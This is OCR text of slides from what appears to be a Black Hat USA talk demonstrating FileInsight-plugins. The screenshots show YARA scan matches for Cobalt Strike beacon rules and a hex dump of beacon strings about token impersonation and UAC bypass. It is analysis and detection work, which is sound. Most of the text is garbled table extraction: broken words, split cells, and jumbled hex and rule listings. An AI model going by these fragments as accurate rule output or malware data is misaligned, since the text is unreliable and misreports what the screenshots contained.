|                   |                           |                    | <                 | • NV740+5          | e176. 8 mile            | · ADI CONSIT       | GERIVA RAS       | con Indicato      | or tag.            | Identifier  | • 5177 mat/ | -ned. 111              |                            |           |             |
|                   |                           |                    | Output            |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   | _                  |             |             | _                      |                            | _         | _           |
|                   |                           |                    |                   | the schele i       | <i>c:</i> 1-            |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    | VARA sca          | the Whole :        | Ille.<br>are shown in   | the new "VA        | RA scan ma       | cthes" tab        |                    |             |             |                        |                            |           |             |
|                   |                           |                    | Please u          | use "Windows       | s" tab $\rightarrow$ "N | ew Vertical        | Tab Group"       | to see YARA       | A rule, m          | atches, an  | d file cor  | ntents si              | .de bv side                |           |             |
|                   |                           |                    | Elapsed           | time (scan)        | ): 0.541000             | (sec)              | -                |                   |                    |             |             |                        | -                          |           |             |
|                   |                           |                    | Added bo          | okmarks to         | the search l            | hits in New        | file 2*.         |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    | Elapsed           | time (book         | mark): 0.114            | 000 (sec)          |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    | <                 |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
| 😭 Values 🔂 Boo    | okmarks 📰 Cal             | culator            | 📃 Output 🔤        | Scripting          |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   |                           |                    |                   |                    |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |
|                   | <b>— —</b>                | <b>(</b>           |                   | 3                  |                         |                    |                  |                   |                    |             |             |                        |                            |           |             |

FileInsight - YARA scan matches\*

**D** 1-



ð X

>

-

#### f the strings matched the YARA rules



| File <u>H</u> ome           | e <u>E</u> dit | <u>S</u> earch | Plugins             | <u>W</u> indows                                                                                                    | He <u>l</u> p                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|-----------------------------|----------------|----------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|------------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------------------|
| Operations                  |                |                |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
| y operations                |                |                |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|                             |                |                |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
| Plugins                     |                |                |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
| Navigation                  |                |                | <del>Р</del> ew fil | ≘0* × Outp                                                                                                    | ut of Custom b                                                                                                    | ase64 decode                                                                                                    | * × New                                                                                                    | file 1* 🗙                                                                                                    | Output of C                                                                                                    | ustom ba                                                                                                    | se64 decode                                                                                                    | e* × Em                                                                                                    | ulation trace*                                                                                                    | ×M                                                                                                    | emory dum                                                                                                    | р0* × I                                                                                                    | Memory dum                                                                                                    | np 1* 💙                                                                                                    | × Memo                                                     | ory dump 2*                                                            | × Disass                                                                          | embly* × 1                                           |
| Navigation<br>Supported for | HTML, OLE2,    | PE and Flash   | Ψ ew fil            | <pre>O* × Outp<br/>Offset<br/>Offset</pre> | ut of Custom b<br>: 0x2e62b<br>: 0x2e62c<br>: 0x2e62c<br>: 0x2e62c<br>: 0x2e630<br>: 0x2e631<br>: 0x2e631<br>: 0x2e633<br>: 0x2e633<br>: 0x2e634<br>: 0x2e635<br>: 0x2e637<br>: 0x2e638<br>: 0x2e638<br>: 0x2e638<br>: 0x2e638<br>: 0x29b7c<br>: 0x29b7c<br>: 0x29b7c<br>: 0x29c2<br>: 0x29b7c<br>: 0x29b7c<br>: 0x29b | ase64 decode<br>p size:<br>size:<br>size: | * X New<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>8 rule:<br>9 rule<br>29 rule<br>20 rule<br>20 rule<br>20 rule<br>20 rule | file 1* ×<br>APT_CC<br>APT_CC<br>APT | Output of C<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>obaltSt:<br>cobaltSt:<br>_CobaltSt:<br>_C | ustom ba<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>rike_E<br>strike<br>Strike<br>Strike<br>Strike<br>Strike<br>strike<br>strike | se64 decode<br>3eacon_<br>3eacon_ | * × Em<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Indicat<br>Cot<br>ag: Cot<br>ag: Cot | ulation trace*<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>tor tag:<br>ngs tag:<br>ngs tag:<br>nmodity<br>nmodity | <pre>X M i ide i ide i i</pre> | emory dump<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie<br>entifie | 0* ×<br>r: \$v2<br>r: \$v2<br>r: \$v3<br>r: \$s3<br>r: \$s5<br>r: \$s5<br>r: \$s5<br>r | Memory dum<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>matche<br>atched:<br>atched: | p1* ><br>d: i i<br>d: i i i<br>d: i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i<br>d: i i i i<br>d: i i i i<br>d: i i i i<br>k<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s | Memo<br>iiiiiii<br>iiiiiii<br>iiiiiii<br>iiiiiii<br>iiiiii | bry dump 2*<br>ii<br>ii<br>ii<br>ii<br>ii<br>ii<br>ii<br>ii<br>ii<br>i | × Disassi<br>d %02d:<br>d %02d:<br>ce %s o<br>%d<br>1203230<br>%02d:%0<br>%02d:%0 | <pre>% 2 2 4 1 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2</pre> |
| Bookmarks                   | 📸 Structure    | s 🖸 Deco       | de<br>Ŧ             | Offset<br>Offset<br>Offset                                                                                                    | : 0x29f98<br>: 0x2318c<br>: 0x281bc                                                                                                    | size:<br>size:<br>size:                                                                                                    | 8 rule:<br>8 rule:<br>6 rule:                                                                                                    | HKTL_<br>HKTL_<br>HKTL_                                                                                                    | Win_Coba<br>Win_Coba<br>Win_Coba                                                                                                    | altStr<br>altStr<br>altStr                                                                                                    | rike ta<br>rike ta<br>rike ta                                                                                                    | g: Comr<br>g: Comr<br>g: Comr                                                                                                    | nodity i<br>nodity i<br>nodity i                                                                                                    | ident:<br>ident:<br>ident:                                                                                                    | ifier:<br>ifier:<br>ifier:                                                                                                    | \$s5 ma<br>\$s6 ma<br>\$s7 ma                                                                                                    | tched:<br>tched:<br>tched:                                                                                                    | %s&%<br>rijn<br>(nul                                                                                                    | s=%s<br>dael<br>1)                                         |                                                                        |                                                                                   |                                                      |
|                             |                |                | <                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|                             |                |                | Out                 | out                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|                             |                |                |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|                             |                |                |                     | Scanned t<br>YARA scar<br>Please us<br>Elapsed t<br>Added boo<br>Elapsed t                                                                                                    | the whole<br>n matches<br>se "Windo<br>time (sca<br>okmarks t<br>time (boo                                                                                                    | file.<br>are sh<br>ws" tab<br>n): 0.5<br>o the s<br>kmark):                                                                                                    | own in -> "Ne<br>41000 ()<br>earch h<br>0.1140                                                                                                    | the new<br>w Verti<br>sec)<br>its in<br>00 (sec                                                                                                    | w "YARA<br>ical Tak<br>New fil<br>c)                                                                                                    | scan<br>Grou<br>Le 2*.                                                                                                    | macthe:<br>p" to :                                                                                                    | s" tab.<br>see YAF                                                                                                    | RA rule,                                                                                                    | mato                                                                                                    | ches, a                                                                                                    | nd fil                                                                                                    | e conte                                                                                                    | nts :                                                                                                    | side k                                                     | oy side                                                                |                                                                                   |                                                      |
| 🔗 Values 📃 🗔 🖪              | Bookmarks      | 🖬 Calculato    | or 📃 🖃              | Output Se Se                                                                                                    | cripting                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|                             |                |                |                     |                                                                                                    | -mpring                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |
|                             | 5              | - 📦            | -                   | 5                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                        |                                                                                   |                                                      |

FileInsight - YARA scan matches\*

**D** 14



– 0 ×

| New file 2* 🗙 | apt_cobaltstrike.yar | × YARA s | can matches* | × •   | ₹×  |
|---------------|----------------------|----------|--------------|-------|-----|
|               |                      |          |              |       | >   |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
| a<br>d        |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
| 0d0a436f      | 6e74656e742d         | 5479706  | 53a206170    | 706c  | 6   |
|               |                      |          |              |       | -   |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       | ~   |
|               |                      |          |              | ,     |     |
|               |                      |          |              |       | 4   |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
|               |                      |          |              |       |     |
| _             |                      | _        | _            |       | >   |
|               |                      |          | Ln 1 Col 0   | Len 0 | INS |
|               |                      |          |              |       |     |

① ▲ ① 平 ■ A ② 5:10 PM
 8/7/2021
 □

| ♥ 👎                                                                                                    |                                                                                                    |                      |                                                                                                    | FileInsight - YARA scan matches*                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit                                                                                                    | <u>S</u> earch <u>P</u>                                                                               | lugins               | Windows                                                                                                    | Help                                                                                                    |                                                                                                    |
| New Hori <u>z</u> ontal Tab Group                                                                                                    | Close Close<br>But T                                                                                  | All Close<br>his All | File<br>Properties                                                                                                    |                                                                                                    |                                                                                                    |
| Tabs                                                                                                    |                                                                                                    | File                 |                                                                                                    |                                                                                                    |                                                                                                    |
| Navigation<br>New file 2<br>Construct the file of the file of the file | D<br>ctions<br>tions<br>ions<br>ons<br>ons<br>ons                                                     | A ew file            | 0*         ×         Output           00029A80         00029A80         00029A80           00029A00         00029A00         00029A00           00029A00         00029A00         00029A00           00029A00         00029A00         00029A00           00029A00         00029A00         00029A00           00029A00         00029A00         00029A00           00029A00         00029B00         00029B00           00029B10         00029B20         00029B20           00029B20         00029B20         00029B20           00029B20         00029B20         00029B20           00029B20         00029B20         00029B20           00029B20         00029B20         00029B20 | tof Custom base64 decode* × New file 1* × Output of Custom base64 decode* × Emulation trace* > ↓ ♥ ♥ ×<br>65 61 74 65 20 73 65 72 76 69 63 65 3A 20 25 64<br>00 00 00 00 43 6F 75 6C 64 20 6E 6F 74 20 73 74<br>61 72 74 20 73 65 72 76 69 63 65 3A 20 25 64 00<br>46 61 69 6C 65 64 20 74 6F 20 69 6D 70 65 72 73<br>Failed to impers<br>6F 6E 61 74 65 20 74 6F 6B 65 6E 3A 20 25 64 00<br>0 nate token: %d<br>46 61 69 6C 65 64 20 74 6F 20 67 65 74 20 74 6F<br>6B 65 6E 00 42 79 70 61 73 73 55 41 43 20 69 73<br>20 66 6F 72 20 57 69 6E 64 6F 77 73 20 37 20 61<br>6E 64 20 6C 61 74 65 72 00 00 00 00 59 6F 75 27<br>nd later You'<br>72 65 20 61 6C 72 65 61 64 79 20 61 6E 20 61 64<br>6D 69 6E 00 6D 79 2E 64 6C 6C 00 00 49 73 57 6F<br>min my.dll IsWo<br>77 36 34 50 72 6F 63 65 73 73 00 00 6B 65 72 6E<br>65 6C 33 32 00 00 00 00 72 62 00 00 43 6F 75 6C<br>65 6C 33 32 00 00 00 00 72 62 00 00 43 6F 75 6C<br>65 6C 33 32 00 00 00 00 72 62 00 00 43 6F 75 6C<br>64 20 6E 6F 74 20 6F 70 65 6E 20 27 25 73 27 00<br>64 20 6E 6F 74 20 6F 70 65 6E 20 27 25 73 27 00<br>5C 2A 00 00 25 73 5C 25 73 00 00 00 2E 5C 2A 00<br>5C 2A 00 00 25 73 5C 25 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 00 00<br>64 20 62 63 73 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 000<br>64 20 62 63 73 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 000<br>5C 2A 00 00 25 73 5C 25 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 000<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 000<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 000<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 73 0A 00 000<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 09 25 73 0A 00 000<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 73 0A 00 00<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 73 0A 00 00<br>5C 2A 00 00 25 73 0A 00 44 09 30 09 25 30 32 64 3A<br>25 30 32 64 3A 25 30 32 64 00 25 73 0A 00 000<br>5C 2A 00 00 25 73 0A 0 | YARA scan matches* ×<br>APT_CobaltStrike_Beacon_Indicator tag: ide<br>APT_CobaltStrike_Beacon_Indicator tag: ide<br>HKTL_CobaltStrike_Beacon_Strings tag: ide<br>HKTL_CobaltStrike_Beacon_Strings tag: ide |
| Navigation     Structures       Bookmarks       Image: Contract of the second second s                                                                           | D Decode                                                                                              | P                    | 00029BA0<br>00029BB0<br>00029BD0<br>00029BE0<br>00029BF0<br>00029C00<br>00029C10<br>00029C10<br>00029C20<br>00029C30<br>00029C40                                                                                                    | 46 09 25 49 36 34 64 09 25 30 32 64 2F 25 30 32 F %I64d %02d/%02<br>64 2F 25 30 32 64 20 25 30 32 64 3A 25 30 32 64<br>3A 25 30 32 64 09 25 73 0A 00 00 00 57 6F 77 36<br>34 44 69 73 61 62 6C 65 57 6F 77 36 34 46 73 52<br>65 64 69 72 65 63 74 69 6F 6E 00 00 57 6F 77 36<br>34 52 65 76 65 72 74 57 6F 77 36 34 46 73 52 65<br>64 69 72 65 63 74 69 6F 6E 00 00 06 63 6F 75 6C<br>64 69 72 65 63 74 69 6F 6E 00 00 06 63 6F 75 6C<br>64 69 72 65 63 74 69 6F 6E 00 00 06 63 6F 75 6C<br>64 69 72 65 63 74 69 6F 6E 00 00 06 63 6F 75 6C<br>64 69 72 65 63 74 69 6F 6E 00 00 00 63 6F 75 6C<br>64 69 72 65 63 74 69 6F 6E 00 00 00 63 6F 75 6C<br>64 20 62 79 74 65 73 20 69 6E 20 70 72 6F 63 65<br>64 20 62 79 74 65 73 20 69 6E 20 70 72 6F 63 65<br>64 20 77 72 69 74 65 20 74 6F 20 70 72 6F 63 65<br>75 6C 64 20 6E 6F 75 72 69 74 65 20 74 6F 20 70 72 6F 63 65<br>75 6C 64 20 6E 6F 75 72 69 74 65 20 74 6F 20 70 72 6F 63 65<br>75 6C 64 20 6E 6F 75 72 69 74 65 20 74 6F 20 70 72 6F 63 65<br>75 75 75 75 75 75 75 75 75 75 75 75 75 7                                                                                                    | The matched strings are<br>bookmarked<br>HKTL_Win_CobaltStrike tag: Commodity ident:<br>HKTL_Win_CobaltStrike tag: Commodity ident:<br>HKTL_Win_CobaltStrike tag: Commodity ident:                                                                                                    |
| 0x2318c HKTL_Win_CobaltStri                                                                                                    | i <b>ke \$s</b> rijndael                                                                              | ^ <                  |                                                                                                    |                                                                                                    | ٢                                                                                                    |
| 0x281bc HKTL_Win_CobaltStri                                                                                                    | ike \$s (null)                                                                                        | Outp                 | out                                                                                                    |                                                                                                    |                                                                                                    |
| 0x29602 HKTL_CobaltStrike_B                                                                                                    | eacon %s as %                                                                                         |                      | 0                                                                                                    |                                                                                                    |                                                                                                    |
| Ox29602 HKTL_Win_CobaltStri     Ox29748 HKTL_CobaltStrike_B     Ox2997c HKTL_CobaltStrike_B     Ox29b7c HKTL_Win_CobaltStri     Ox29b7c HKTL_CobaltStrike_B     Ox29ba8 HKTL_CobaltStrike_B     Ox29ba8 HKTL_Win_CobaltStri                                                                                                    | ike \$s %s as %:<br>eacon Started<br>eacon %02d/%<br>ike \$s %02d/%<br>eacon %02d/%<br>ike \$s %02d/% |                      | Scanned t<br>YARA scan<br>Please us<br>Elapsed t<br>Added boo<br>Elapsed t                                                                                                    | he whole file.<br>matches are shown in the new "YARA scan macthes" tab.<br>e "Windows" tab -> "New Vertical Tab Group" to see YARA rule, matches,<br>ime (scan): 0.541000 (sec)<br>kmarks to the search hits in New file 2*.<br>ime (bookmark): 0.114000 (sec)                                                                                                    | , and file contents side by side.                                                                                                    |
| 0x29f98 HKTL_Win_CobaltStri                                                                                                    | <b>ke \$s</b> %s <u>%</u> s=%                                                                         | 8                    |                                                                                                    |                                                                                                    |                                                                                                    |

📫 🛱 🔚 🎦 🗳 刘 💆 🥝

📃 Output 🛛 📧 Scripting

Ox2a034 APT\_CobaltStrike\_Beacon\_ sprng
 Ox2a070 HKTL\_Win\_CobaltStrike \$s %s (admi
 Ox2a170 HKTL\_Win\_CobaltStrike \$s HTTP/1.1 v

🚰 Values 🔁 Bookmarks 📅 Calculator

### 

-

ð X

|                                              | × |
|----------------------------------------------|---|
| identifier: \$v2 matched: iiiiiiii /         | ^ |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$v2 matched: iiiiiiii           |   |
| identifier: \$s1 matched: %02d/%02d/%02d %02 |   |
| identifier: \$s1 matched: %02d/%02d/%02d %02 |   |
| dentifier: \$s2 matched: Started service %s  |   |
| ntifier: \$s3 matched: %s as %s\%s: %d       |   |
| ifier: \$s1 matched: %s (admin)              |   |
| ifier: \$s2 matched: 485454502f312e312032    |   |
| ifier: \$s3 matched: %02d/%02d/%02d %02d:    |   |
| ifier: \$s3 matched: %02d/%02d/%02d %02d:    |   |
| tifier: \$s4 matched: %s as %s\%s: %d        |   |
| entifier: \$s5 matched: %s&%s=%s             |   |
| entifier: \$s6 matched: rijndael             |   |
| entifier: \$s7 matched: (null)               |   |
|                                              |   |

4

> ~

Offset 29B7Ch (170876) Length 1Dh (29) OVR

뷳 🖞 🔌 🕼 🔛 🚾 A 🚺 🕺 5:11 PM 🖓



# Wrap-up

6 FileInsight-plugins makes FileInsight hex editor super powerful! 



• If you like it, please try it! 💽



**@BLACKHATEVENTS** 





# Thank you!

https://github.com/nmantani/FileInsight-plugins

This slide deck uses Twemoji licensed by Twitter, Inc. under the CC-BY 4.0. https://twemoji.twitter.com/



**#BHUSA @BLACKHATEVENTS** 

